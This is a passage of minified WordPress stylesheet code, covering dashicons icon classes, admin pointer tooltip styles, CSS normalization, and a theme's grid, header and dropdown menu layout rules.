re{content:"";}.dashicons-clock:before{content:"";}.dashicons-cloud-saved:before{content:"";}.dashicons-cloud-upload:before{content:"";}.dashicons-cloud:before{content:"";}.dashicons-code-standards:before{content:"";}.dashicons-coffee:before{content:"";}.dashicons-color-picker:before{content:"";}.dashicons-columns:before{content:"";}.dashicons-controls-back:before{content:"";}.dashicons-controls-forward:before{content:"";}.dashicons-controls-pause:before{content:"";}.dashicons-controls-play:before{content:"";}.dashicons-controls-repeat:before{content:"";}.dashicons-controls-skipback:before{content:"";}.dashicons-controls-skipforward:before{content:"";}.dashicons-controls-volumeoff:before{content:"";}.dashicons-controls-volumeon:before{content:"";}.dashicons-cover-image:before{content:"";}.dashicons-dashboard:before{content:"";}.dashicons-database-add:before{content:"";}.dashicons-database-export:before{content:"";}.dashicons-database-import:before{content:"";}.dashicons-database-remove:before{content:"";}.dashicons-database-view:before{content:"";}.dashicons-database:before{content:"";}.dashicons-desktop:before{content:"";}.dashicons-dismiss:before{content:"";}.dashicons-download:before{content:"";}.dashicons-drumstick:before{content:"";}.dashicons-edit-large:before{content:"";}.dashicons-edit-page:before{content:"";}.dashicons-edit:before{content:"";}.dashicons-editor-aligncenter:before{content:"";}.dashicons-editor-alignleft:before{content:"";}.dashicons-editor-alignright:before{content:"";}.dashicons-editor-bold:before{content:"";}.dashicons-editor-break:before{content:"";}.dashicons-editor-code-duplicate:before{content:"";}.dashicons-editor-code:before{content:"";}.dashicons-editor-contract:before{content:"";}.dashicons-editor-customchar:before{content:"";}.dashicons-editor-expand:before{content:"";}.dashicons-editor-help:before{content:"";}.dashicons-editor-indent:before{content:"";}.dashicons-editor-insertmore:before{content:"";}.dashicons-editor-italic:before{content:"";}.dashicons-editor-justify:before{content:"";}.dashicons-editor-kitchensink:before{content:"";}.dashicons-editor-ltr:before{content:"";}.dashicons-editor-ol-rtl:before{content:"";}.dashicons-editor-ol:before{content:"";}.dashicons-editor-outdent:before{content:"";}.dashicons-editor-paragraph:before{content:"";}.dashicons-editor-paste-text:before{content:"";}.dashicons-editor-paste-word:before{content:"";}.dashicons-editor-quote:before{content:"";}.dashicons-editor-removeformatting:before{content:"";}.dashicons-editor-rtl:before{content:"";}.dashicons-editor-spellcheck:before{content:"";}.dashicons-editor-strikethrough:before{content:"";}.dashicons-editor-table:before{content:"";}.dashicons-editor-textcolor:before{content:"";}.dashicons-editor-ul:before{content:"";}.dashicons-editor-underline:before{content:"";}.dashicons-editor-unlink:before{content:"";}.dashicons-editor-video:before{content:"";}.dashicons-ellipsis:before{content:"";}.dashicons-email-alt:before{content:"";}.dashicons-email-alt2:before{content:"";}.dashicons-email:before{content:"";}.dashicons-embed-audio:before{content:"";}.dashicons-embed-generic:before{content:"";}.dashicons-embed-photo:before{content:"";}.dashicons-embed-post:before{content:"";}.dashicons-embed-video:before{content:"";}.dashicons-excerpt-view:before{content:"";}.dashicons-exit:before{content:"";}.dashicons-external:before{content:"";}.dashicons-facebook-alt:before{content:"";}.dashicons-facebook:before{content:"";}.dashicons-feedback:before{content:"";}.dashicons-filter:before{content:"";}.dashicons-flag:before{content:"";}.dashicons-food:before{content:"";}.dashicons-format-aside:before{content:"";}.dashicons-format-audio:before{content:"";}.dashicons-format-chat:before{content:"";}.dashicons-format-gallery:before{content:"";}.dashicons-format-image:before{content:"";}.dashicons-format-quote:before{content:"";}.dashicons-format-status:before{content:"";}.dashicons-format-video:before{content:"";}.dashicons-forms:before{content:"";}.dashicons-fullscreen-alt:before{content:"";}.dashicons-fullscreen-exit-alt:before{content:"";}.dashicons-games:before{content:"";}.dashicons-google:before{content:"";}.dashicons-googleplus:before{content:"";}.dashicons-grid-view:before{content:"";}.dashicons-groups:before{content:"";}.dashicons-hammer:before{content:"";}.dashicons-heading:before{content:"";}.dashicons-heart:before{content:"";}.dashicons-hidden:before{content:"";}.dashicons-hourglass:before{content:"";}.dashicons-html:before{content:"";}.dashicons-id-alt:before{content:"";}.dashicons-id:before{content:"";}.dashicons-image-crop:before{content:"";}.dashicons-image-filter:before{content:"";}.dashicons-image-flip-horizontal:before{content:"";}.dashicons-image-flip-vertical:before{content:"";}.dashicons-image-rotate-left:before{content:"";}.dashicons-image-rotate-right:before{content:"";}.dashicons-image-rotate:before{content:"";}.dashicons-images-alt:before{content:"";}.dashicons-images-alt2:before{content:"";}.dashicons-index-card:before{content:"";}.dashicons-info-outline:before{content:"";}.dashicons-info:before{content:"";}.dashicons-insert-after:before{content:"";}.dashicons-insert-before:before{content:"";}.dashicons-insert:before{content:"";}.dashicons-instagram:before{content:"";}.dashicons-laptop:before{content:"";}.dashicons-layout:before{content:"";}.dashicons-leftright:before{content:"";}.dashicons-lightbulb:before{content:"";}.dashicons-linkedin:before{content:"";}.dashicons-list-view:before{content:"";}.dashicons-location-alt:before{content:"";}.dashicons-location:before{content:"";}.dashicons-lock-duplicate:before{content:"";}.dashicons-lock:before{content:"";}.dashicons-marker:before{content:"";}.dashicons-media-archive:before{content:"";}.dashicons-media-audio:before{content:"";}.dashicons-media-code:before{content:"";}.dashicons-media-default:before{content:"";}.dashicons-media-document:before{content:"";}.dashicons-media-interactive:before{content:"";}.dashicons-media-spreadsheet:before{content:"";}.dashicons-media-text:before{content:"";}.dashicons-media-video:before{content:"";}.dashicons-megaphone:before{content:"";}.dashicons-menu-alt:before{content:"";}.dashicons-menu-alt2:before{content:"";}.dashicons-menu-alt3:before{content:"";}.dashicons-menu:before{content:"";}.dashicons-microphone:before{content:"";}.dashicons-migrate:before{content:"";}.dashicons-minus:before{content:"";}.dashicons-money-alt:before{content:"";}.dashicons-money:before{content:"";}.dashicons-move:before{content:"";}.dashicons-nametag:before{content:"";}.dashicons-networking:before{content:"";}.dashicons-no-alt:before{content:"";}.dashicons-no:before{content:"";}.dashicons-open-folder:before{content:"";}.dashicons-palmtree:before{content:"";}.dashicons-paperclip:before{content:"";}.dashicons-pdf:before{content:"";}.dashicons-performance:before{content:"";}.dashicons-pets:before{content:"";}.dashicons-phone:before{content:"";}.dashicons-pinterest:before{content:"";}.dashicons-playlist-audio:before{content:"";}.dashicons-playlist-video:before{content:"";}.dashicons-plugins-checked:before{content:"";}.dashicons-plus-alt:before{content:"";}.dashicons-plus-alt2:before{content:"";}.dashicons-plus:before{content:"";}.dashicons-podio:before{content:"";}.dashicons-portfolio:before{content:"";}.dashicons-post-status:before{content:"";}.dashicons-pressthis:before{content:"";}.dashicons-printer:before{content:"";}.dashicons-privacy:before{content:"";}.dashicons-products:before{content:"";}.dashicons-randomize:before{content:"";}.dashicons-reddit:before{content:"";}.dashicons-redo:before{content:"";}.dashicons-remove:before{content:"";}.dashicons-rest-api:before{content:"";}.dashicons-rss:before{content:"";}.dashicons-saved:before{content:"";}.dashicons-schedule:before{content:"";}.dashicons-screenoptions:before{content:"";}.dashicons-search:before{content:"";}.dashicons-share-alt:before{content:"";}.dashicons-share-alt2:before{content:"";}.dashicons-share:before{content:"";}.dashicons-shield-alt:before{content:"";}.dashicons-shield:before{content:"";}.dashicons-shortcode:before{content:"";}.dashicons-slides:before{content:"";}.dashicons-smartphone:before{content:"";}.dashicons-smiley:before{content:"";}.dashicons-sort:before{content:"";}.dashicons-sos:before{content:"";}.dashicons-spotify:before{content:"";}.dashicons-star-empty:before{content:"";}.dashicons-star-filled:before{content:"";}.dashicons-star-half:before{content:"";}.dashicons-sticky:before{content:"";}.dashicons-store:before{content:"";}.dashicons-superhero-alt:before{content:"";}.dashicons-superhero:before{content:"";}.dashicons-table-col-after:before{content:"";}.dashicons-table-col-before:before{content:"";}.dashicons-table-col-delete:before{content:"";}.dashicons-table-row-after:before{content:"";}.dashicons-table-row-before:before{content:"";}.dashicons-table-row-delete:before{content:"";}.dashicons-tablet:before{content:"";}.dashicons-tag:before{content:"";}.dashicons-tagcloud:before{content:"";}.dashicons-testimonial:before{content:"";}.dashicons-text-page:before{content:"";}.dashicons-text:before{content:"";}.dashicons-thumbs-down:before{content:"";}.dashicons-thumbs-up:before{content:"";}.dashicons-tickets-alt:before{content:"";}.dashicons-tickets:before{content:"";}.dashicons-tide:before{content:"";}.dashicons-translation:before{content:"";}.dashicons-trash:before{content:"";}.dashicons-twitch:before{content:"";}.dashicons-twitter-alt:before{content:"";}.dashicons-twitter:before{content:"";}.dashicons-undo:before{content:"";}.dashicons-universal-access-alt:before{content:"";}.dashicons-universal-access:before{content:"";}.dashicons-unlock:before{content:"";}.dashicons-update-alt:before{content:"";}.dashicons-update:before{content:"";}.dashicons-upload:before{content:"";}.dashicons-vault:before{content:"";}.dashicons-video-alt:before{content:"";}.dashicons-video-alt2:before{content:"";}.dashicons-video-alt3:before{content:"";}.dashicons-visibility:before{content:"";}.dashicons-warning:before{content:"";}.dashicons-welcome-add-page:before{content:"";}.dashicons-welcome-comments:before{content:"";}.dashicons-welcome-learn-more:before{content:"";}.dashicons-welcome-view-site:before{content:"";}.dashicons-welcome-widgets-menus:before{content:"";}.dashicons-welcome-write-blog:before{content:"";}.dashicons-whatsapp:before{content:"";}.dashicons-wordpress-alt:before{content:"";}.dashicons-wordpress:before{content:"";}.dashicons-xing:before{content:"";}.dashicons-yes-alt:before{content:"";}.dashicons-yes:before{content:"";}.dashicons-youtube:before{content:"";}.dashicons-editor-distractionfree:before{content:"";}.dashicons-exerpt-view:before{content:"";}.dashicons-format-links:before{content:"";}.dashicons-format-standard:before{content:"";}.dashicons-post-trash:before{content:"";}.dashicons-share1:before{content:"";}.dashicons-welcome-edit-page:before{content:"";}.wp-pointer-content{padding:0 0 10px;position:relative;font-size:13px;background:#fff;border:1px solid #c3c4c7;box-shadow:0 3px 6px rgba(0,0,0,.08);}.wp-pointer-content h3{position:relative;margin:-1px -1px 5px;padding:15px 18px 14px 60px;border:1px solid #2271b1;border-bottom:none;line-height:1.4;font-size:14px;color:#fff;background:#2271b1;}.wp-pointer-content h3:before{background:#fff;border-radius:50%;color:#2271b1;content:"";font:normal 20px/1.6 dashicons;position:absolute;top:8px;left:15px;speak:never;text-align:center;width:32px;height:32px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.wp-pointer-content h4{margin:1.33em 20px 1em;font-size:1.15em;}.wp-pointer-content p{padding:0 20px;}.wp-pointer-buttons{margin:0;padding:5px 15px;overflow:auto;}.wp-pointer-buttons a{float:right;display:inline-block;text-decoration:none;}.wp-pointer-buttons a.close{padding-left:3px;position:relative;}.wp-pointer-buttons a.close:before{background:0 0;color:#787c82;content:"";display:block !important;font:normal 16px/1 dashicons;speak:never;margin:1px 0;text-align:center;-webkit-font-smoothing:antialiased !important;width:10px;height:100%;position:absolute;left:-15px;top:1px;}.wp-pointer-buttons a.close:hover:before{color:#d63638;}.wp-pointer-arrow,.wp-pointer-arrow-inner{position:absolute;width:0;height:0;}.wp-pointer-arrow{z-index:10;width:0;height:0;border:0 solid transparent;}.wp-pointer-arrow-inner{z-index:20;}.wp-pointer-top,.wp-pointer-undefined{padding-top:13px;}.wp-pointer-bottom{margin-top:-13px;padding-bottom:13px;}.wp-pointer-left{padding-left:13px;}.wp-pointer-right{margin-left:-13px;padding-right:13px;}.wp-pointer-bottom .wp-pointer-arrow,.wp-pointer-top .wp-pointer-arrow,.wp-pointer-undefined .wp-pointer-arrow{left:50px;}.wp-pointer-left .wp-pointer-arrow,.wp-pointer-right .wp-pointer-arrow{top:50%;margin-top:-15px;}.wp-pointer-top .wp-pointer-arrow,.wp-pointer-undefined .wp-pointer-arrow{top:0;border-width:0 13px 13px;border-bottom-color:#2271b1;}.wp-pointer-top .wp-pointer-arrow-inner,.wp-pointer-undefined .wp-pointer-arrow-inner{top:1px;margin-left:-13px;margin-top:-13px;border:13px solid transparent;border-bottom-color:#2271b1;display:block;content:" ";}.wp-pointer-bottom .wp-pointer-arrow{bottom:0;border-width:13px 13px 0;border-top-color:#c3c4c7;}.wp-pointer-bottom .wp-pointer-arrow-inner{bottom:1px;margin-left:-13px;margin-bottom:-13px;border:13px solid transparent;border-top-color:#fff;display:block;content:" ";}.wp-pointer-left .wp-pointer-arrow{left:0;border-width:13px 13px 13px 0;border-right-color:#c3c4c7;}.wp-pointer-left .wp-pointer-arrow-inner{left:1px;margin-left:-13px;margin-top:-13px;border:13px solid transparent;border-right-color:#fff;display:block;content:" ";}.wp-pointer-right .wp-pointer-arrow{right:0;border-width:13px 0 13px 13px;border-left-color:#c3c4c7;}.wp-pointer-right .wp-pointer-arrow-inner{right:1px;margin-right:-13px;margin-top:-13px;border:13px solid transparent;border-left-color:#fff;display:block;content:" ";}.wp-pointer.arrow-bottom .wp-pointer-content{margin-bottom:-45px;}.wp-pointer.arrow-bottom .wp-pointer-arrow{top:100%;margin-top:-30px;}@media screen and (max-width:782px){.wp-pointer{display:none;}}.mx_image_background{background-color:#f2f2f2;}.td-visibility-hidden{visibility:hidden;}.clearfix{}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0;}.clearfix:after{clear:both;}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}body{margin:0;}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block;}audio,canvas,progress,video{display:block;vertical-align:baseline;}audio:not([controls]){display:none;height:0;}[hidden],template{display:none;}a{background-color:transparent;}a:active,a:hover{outline:0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}dfn{font-style:italic;}mark{background:#ff0;color:#000;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-.5em;}sub{bottom:-.25em;}img{border:0;}svg:not(:root){overflow:hidden;}figure{margin:0;}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;}pre{overflow:auto;}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em;}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;}button{overflow:visible;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;}button[disabled],html input[disabled]{cursor:default;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}input{line-height:normal;}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto;}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em;}legend{border:0;padding:0;}textarea{overflow:auto;}optgroup{font-weight:bold;}table{border-collapse:collapse;border-spacing:0;}td,th{padding:0;}body{visibility:visible !important;}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}img{max-width:100%;width:auto \9;height:auto;}.td-main-content-wrap,.td-category-grid{background-color:#fff;}.td-page-meta{display:none;}.td-container,.tdc-row,.tdc-row-composer{width:1068px;margin-right:auto;margin-left:auto;}.td-container:before,.tdc-row:before,.tdc-row-composer:before,.td-container:after,.tdc-row:after,.tdc-row-composer:after{display:table;content:"";line-height:0;}.td-container:after,.tdc-row:after,.tdc-row-composer:after{clear:both;}.tdc-row[class*="stretch_row"] > .td-pb-row > .td-element-style,.tdc-row-composer[class*="stretch_row"] > .td-pb-row > .td-element-style{width:100vw !important;left:50% !important;transform:translateX(-50%) !important;}@media (max-width: 767px){.td-pb-row > .td-element-style{width:100vw !important;left:50% !important;transform:translateX(-50%) !important;}}.td-md-is-ios .tdc-row[class*="stretch_row"] > .td-pb-row > .td-element-style,.td-md-is-ios .tdc-row-composer[class*="stretch_row"] > .td-pb-row > .td-element-style{width:calc(100vw + 1px) !important;}@media (max-width: 767px){.td-md-is-ios .td-pb-row > .td-element-style{width:calc(100vw + 1px) !important;}}.vc_inner.absolute_inner{}@media (min-width: 1019px){.vc_inner.absolute_inner{padding-left:20px;padding-right:20px;}}@media (min-width: 768px) and (max-width: 1018px){.vc_inner.absolute_inner{padding-left:14px;padding-right:14px;}}.vc_inner.absolute_inner_full{width:100% !important;}.vc_inner.absolute_inner_1068{width:100% !important;max-width:1156px;left:0;right:0;margin:0 auto;}@media (min-width: 1019px) and (max-width: 1140px){.vc_inner.absolute_inner_1068{max-width:1020px;padding-left:0;padding-right:0;}}@media (min-width: 768px) and (max-width: 1018px){.vc_inner.absolute_inner_1068{max-width:768px;padding-left:0;padding-right:0;}}.tdc-row.stretch_row_1200,.tdc-row-composer.stretch_row_1200{width:auto !important;max-width:1240px;}.tdc-row.stretch_row_1200 > .td-pb-row,.tdc-row-composer.stretch_row_1200 > .td-pb-row{}@media (min-width: 768px) and (max-width: 1018px){.tdc-row.stretch_row_1200 > .td-pb-row,.tdc-row-composer.stretch_row_1200 > .td-pb-row{margin-right:0;margin-left:0;}}@media (min-width: 1019px){.tdc-row.stretch_row_1200,.tdc-row-composer.stretch_row_1200{padding-left:20px;padding-right:20px;}}.vc_inner.absolute_inner_1200{width:100% !important;max-width:1248px;left:0;right:0;margin:0 auto;}.tdc-row.stretch_row_1400,.tdc-row-composer.stretch_row_1400{width:auto !important;max-width:1440px;}.tdc-row.stretch_row_1400 > .td-pb-row,.tdc-row-composer.stretch_row_1400 > .td-pb-row{}@media (min-width: 768px) and (max-width: 1018px){.tdc-row.stretch_row_1400 > .td-pb-row,.tdc-row-composer.stretch_row_1400 > .td-pb-row{margin-right:0;margin-left:0;}}@media (min-width: 1019px){.tdc-row.stretch_row_1400,.tdc-row-composer.stretch_row_1400{padding-left:20px;padding-right:20px;}}.vc_inner.absolute_inner_1400{width:100% !important;max-width:1448px;left:0;right:0;margin:0 auto;}.tdc-row.stretch_row_1600,.tdc-row-composer.stretch_row_1600{width:auto !important;max-width:1640px;}.tdc-row.stretch_row_1600 > .td-pb-row,.tdc-row-composer.stretch_row_1600 > .td-pb-row{}@media (min-width: 768px) and (max-width: 1018px){.tdc-row.stretch_row_1600 > .td-pb-row,.tdc-row-composer.stretch_row_1600 > .td-pb-row{margin-right:0;margin-left:0;}}@media (min-width: 1019px){.tdc-row.stretch_row_1600,.tdc-row-composer.stretch_row_1600{padding-left:20px;padding-right:20px;}}.vc_inner.absolute_inner_1600{width:100% !important;max-width:1648px;left:0;right:0;margin:0 auto;}.tdc-row.stretch_row_1800,.tdc-row-composer.stretch_row_1800{width:auto !important;max-width:1840px;}.tdc-row.stretch_row_1800 > .td-pb-row,.tdc-row-composer.stretch_row_1800 > .td-pb-row{}@media (min-width: 768px) and (max-width: 1018px){.tdc-row.stretch_row_1800 > .td-pb-row,.tdc-row-composer.stretch_row_1800 > .td-pb-row{margin-right:0;margin-left:0;}}@media (min-width: 1019px){.tdc-row.stretch_row_1800,.tdc-row-composer.stretch_row_1800{padding-left:20px;padding-right:20px;}}.vc_inner.absolute_inner_1800{width:100% !important;max-width:1848px;left:0;right:0;margin:0 auto;}.tdc-row.stretch_row_content,.tdc-row-composer.stretch_row_content{width:100% !important;}.tdc-row.stretch_row_content_no_space,.tdc-row-composer.stretch_row_content_no_space{width:100% !important;}.tdc-row.stretch_row_content_no_space > .td-pb-row,.tdc-row-composer.stretch_row_content_no_space > .td-pb-row{margin-left:0;margin-right:0;}.tdc-row.td-stretch-content,.tdc-row-composer.td-stretch-content{}@media (max-width: 767px){.tdc-row.td-stretch-content,.tdc-row-composer.td-stretch-content{padding-left:20px;padding-right:20px;}}.td-pb-row{margin-right:-24px;margin-left:-24px;position:relative;}.td-pb-row:before,.td-pb-row:after{display:table;content:"";}.td-pb-row:after{clear:both;}.td-boxed-layout .vc_row{width:auto;left:0;padding-left:0;padding-right:0;}.td-pb-row [class*="td-pb-span"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative;}@media (min-width: 1019px) and (max-width: 1140px){.td-pb-row [class*="td-pb-span"]{padding-right:20px;padding-left:20px;}}@media (min-width: 768px) and (max-width: 1018px){.td-pb-row [class*="td-pb-span"]{padding-right:14px;padding-left:14px;}}@media (max-width: 767px){.td-pb-row [class*="td-pb-span"]{padding-right:0;padding-left:0;float:none;width:100%;}}.vc_row-no-padding.td-pb-row [class*="td-pb-span"]{padding-left:0;padding-right:0;}.td-ss-main-sidebar,.td-ss-row .td-pb-span4 .wpb_wrapper{-webkit-backface-visibility:hidden;-webkit-perspective:1000;}.td-pb-span1{width:8.33333333%;}.td-pb-span2{width:16.66666667%;}.td-pb-span3{width:25%;}.td-pb-span4{width:33.33333333%;}.td-pb-span5{width:41.66666667%;}.td-pb-span6{width:50%;}.td-pb-span7{width:58.33333333%;}.td-pb-span8{width:66.66666667%;}.td-pb-span9{width:75%;}.td-pb-span10{width:83.33333333%;}.td-pb-span11{width:91.66666667%;}.td-pb-span12{width:100%;}.wpb_row{margin-bottom:0;}.vc_col-has-fill > .vc_column-inner,.vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner,.vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner,.vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner,.vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container > .vc_column-inner,.vc_row-has-fill > .vc_column_container > .vc_column-inner,.vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner,.vc_row-has-fill > .vc_vc_column_inner > .vc_column_container > .vc_column-inner{padding-top:0;}.vc_row .vc_column-inner{padding-left:0;padding-right:0;}.td-block-row{margin-left:-24px;margin-right:-24px;}.td-block-row:before,.td-block-row:after{display:table;content:"";}.td-block-row:after{clear:both;}.td-block-row [class*="td-block-span"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;}@media (min-width: 1019px) and (max-width: 1140px){.td-block-row [class*="td-block-span"]{padding-right:20px;padding-left:20px;}}@media (min-width: 768px) and (max-width: 1018px){.td-block-row [class*="td-block-span"]{padding-right:14px;padding-left:14px;}}@media (max-width: 767px){.td-block-row [class*="td-block-span"]{padding-right:0;padding-left:0;float:none;width:100%;}}.td-block-span1{width:8.33333333%;}.td-block-span2{width:16.66666667%;}.td-block-span3{width:25%;}.td-block-span4{width:33.33333333%;}.td-block-span5{width:41.66666667%;}.td-block-span6{width:50%;}.td-block-span7{width:58.33333333%;}.td-block-span8{width:66.66666667%;}.td-block-span9{width:75%;}.td-block-span10{width:83.33333333%;}.td-block-span11{width:91.66666667%;}.td-block-span12{width:100%;}@media (min-width: 1019px) and (max-width: 1140px){.td-container,.tdc-row,.tdc-row-composer{width:980px;}.td-pb-row,.td-block-row{margin-right:-20px;margin-left:-20px;}}@media (min-width: 768px) and (max-width: 1018px){.td-container,.tdc-row,.tdc-row-composer{width:740px;}.td-pb-row,.td-block-row{margin-right:-14px;margin-left:-14px;}}@media (max-width: 767px){.td-container,.tdc-row,.tdc-row-composer{width:100%;padding-left:20px;padding-right:20px;}.td-pb-row,.td-block-row{width:100%;margin-left:0;margin-right:0;}}.td-header-wrap{position:relative;z-index:2000;}.td-header-row{font-family:"Open Sans",arial,sans-serif;}.td-header-row:before,.td-header-row:after{display:table;content:"";}.td-header-row:after{clear:both;}.td-header-row [class*="td-header-sp"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;}@media (min-width: 1019px) and (max-width: 1140px){.td-header-row [class*="td-header-sp"]{padding-right:20px;padding-left:20px;}}@media (min-width: 768px) and (max-width: 1018px){.td-header-row [class*="td-header-sp"]{padding-right:14px;padding-left:14px;}}@media (max-width: 767px){.td-header-row [class*="td-header-sp"]{padding-right:0;padding-left:0;float:none;width:100%;}}.td-header-gradient:before{content:"";background:transparent url("[data-uri]");width:100%;height:12px;position:absolute;left:0;bottom:-12px;z-index:1;}.td-logo{margin:0;padding:0;line-height:inherit;font-size:inherit !important;}#td-header-search-button{}@media (max-width: 767px){#td-header-search-button{display:none;}}#td-header-search-button-mob{display:none;}@media (max-width: 767px){#td-header-search-button-mob{display:block;}}.td-search-box-wrap{position:absolute;top:100%;right:0;}#td-top-search{position:absolute;right:0;top:50%;margin-top:-24px;}@media (max-width: 767px){#td-top-search{top:0;margin-top:0;}}@media (min-width: 768px){.td-drop-down-search .td-search-form{margin:20px;}}.td-header-wrap .td-drop-down-search{position:absolute;top:100%;right:0;visibility:hidden;opacity:0;-webkit-transition:all .4s ease;transition:all .4s ease;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);background-color:#fff;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.2);box-shadow:0 2px 6px rgba(0,0,0,.2);border-top:0;width:342px;pointer-events:none;}.td-header-wrap .td-drop-down-search.td-drop-down-search-open{visibility:visible;opacity:1;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);pointer-events:auto;}.td-header-wrap .td-drop-down-search .btn{position:absolute;height:32px;min-width:67px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:20px;margin:0 !important;-webkit-transition:background-color .4s;transition:background-color .4s;}.td-header-wrap .td-drop-down-search .btn:hover{background-color:#4db2ec;}.td-header-wrap .td-drop-down-search:before{position:absolute;top:-9px;right:19px;display:block;content:"";width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:transparent transparent #4db2ec transparent;}.td-header-wrap .td-drop-down-search:after{position:absolute;top:-3px;display:block;content:"";right:0;left:0;margin:0 auto;width:100%;height:3px;background-color:#4db2ec;}.td-header-wrap #td-header-search{width:235px;height:32px;margin:0;border-right:0;line-height:17px;border-color:#eaeaea !important;}@media (max-width: 767px){.td-header-wrap #td-header-search{width:91%;font-size:16px;}}.td-header-wrap .td-post-category{z-index:2;position:relative;}.td-header-wrap .meta-info{line-height:14px;}.td-banner-wrap-full{position:relative;}.td-header-menu-wrap-full{z-index:9998;position:relative;}@media (max-width: 767px){.td-header-wrap .td-header-menu-wrap-full,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-main-menu{background-color:#222 !important;height:54px !important;}.header-search-wrap .td-icon-search{color:#fff !important;}}.td-logo-text-container{display:inline-block;vertical-align:middle;line-height:1;z-index:1;}.td-logo-text-container span{display:inline-block;width:100%;}.td-logo-text-container .td-logo-text{font-size:75px;font-family:serif;color:#222;line-height:1;}@media (max-width: 767px){.td-logo-text-container .td-logo-text{font-size:36px;}}.td-logo-text-container .td-logo{line-height:1 !important;}.td-logo-text-container .td-tagline-text{letter-spacing:1.8px;font-size:12px;font-family:serif;color:#777;padding-top:2px;padding-bottom:10px;}@media (max-width: 767px){.td-logo-text-container .td-tagline-text{font-size:11px;}}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff;}.td-header-style-1 .td-logo-text-wrap{min-height:130px;line-height:130px;}@media (max-width: 767px){.td-header-style-1 .td-logo-text-wrap{line-height:90px;min-height:90px;}}.td-header-style-1 .td-logo-text-wrap a{position:relative;z-index:1;line-height:130px;display:inline-block;vertical-align:middle;}@media (max-width: 767px){.td-header-style-1 .td-logo-text-wrap a{line-height:90px;}}.td-header-style-1 .td-logo-text-wrap .td-logo{line-height:130px;}@media (max-width: 767px){.td-header-style-1 .td-logo-text-wrap .td-logo{line-height:90px;}}.td-header-style-1 .td-logo-text-container a{line-height:1;}.td-header-style-1 .td-header-sp-logo{text-align:center;}.td-header-style-1 .header-search-wrap .td-icon-search{color:#000;}@media (max-width: 767px){.td-header-style-1 .header-search-wrap .td-icon-search{color:#fff;}}.td-header-style-1 .td-header-menu-wrap-full{position:relative;}.td-header-main-menu{position:relative;z-index:999;padding-right:48px;}@media (max-width: 767px){.td-header-main-menu{padding-right:64px;padding-left:2px;}}.td-header-menu-no-search .td-header-main-menu{padding-right:0;}.sf-menu,.sf-menu ul,.sf-menu li{margin:0;list-style:none;}@media (max-width: 767px){.sf-menu{display:none;}}.sf-menu ul{position:absolute;top:-999em;width:10em;}.sf-menu > li.td-normal-menu > ul.sub-menu{left:-15px;}@media (min-width: 768px) and (max-width: 1018px){.sf-menu > li.td-normal-menu > ul.sub-menu{left:-5px;}}.sf-menu ul li{width:100%;}.sf-menu li:hover{visibility:inherit;}.sf-menu li{float:left;position:relative;}.sf-menu li .fa{margin-right:10px;font-size:1.4em;vertical-align:middle;position:relative;top:-1px;}.sf-menu li .td-only-icon{margin-right:0;}.sf-menu .td-menu-item > a{display:block;position:relative;}.sf-menu li:hover ul,.sf-menu li.sfHover ul{left:0;top:auto;z-index:99;}ul.sf-menu li:hover li ul,ul.sf-menu li.sfHover li ul{top:-999em;}ul.sf-menu li li:hover ul,ul.sf-menu li li.sfHover ul{left:10em;top:0 !important;}ul.sf-menu li li:hover li ul,ul.sf-menu li li.sfHover li ul{top:-999em;}.sf-menu > .current-menu-ancestor,.sf-menu > .current-category-ancestor,.sf-menu > .current-menu-item{z-index:0;}.td-no-down-arrow > a .sf-sub-indicator{display:none;}.sf-menu > li > a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden;}@media (min-width: 768px) and (max-width: 1018px){.sf-menu > li > a{padding:0 9px;font-size:11px;}}.sf-menu .menu_icon{position:relative;top:13px;float:left;}.sf-menu .sub-menu .menu_icon{top:0;}.sf-menu .menu_hidden{display:none !important;}.sf-menu > .current-menu-item > a,.sf-menu > .current-menu-ancestor > a,.sf-menu > .current-category-ancestor > a,.sf-menu > li > a:hover,.sf-menu > .sfHover,.sf-menu > .sfHover > a{z-index:999;}.sf-menu > .current-menu-item > a,.sf-menu > .current-menu-ancestor > a,.sf-menu > .current-category-ancestor > a,.sf-menu > li > a:hover,.sf-menu > .sfHover > a{background-color:transparent;}.td-affix{}.td-affix .sf-menu > 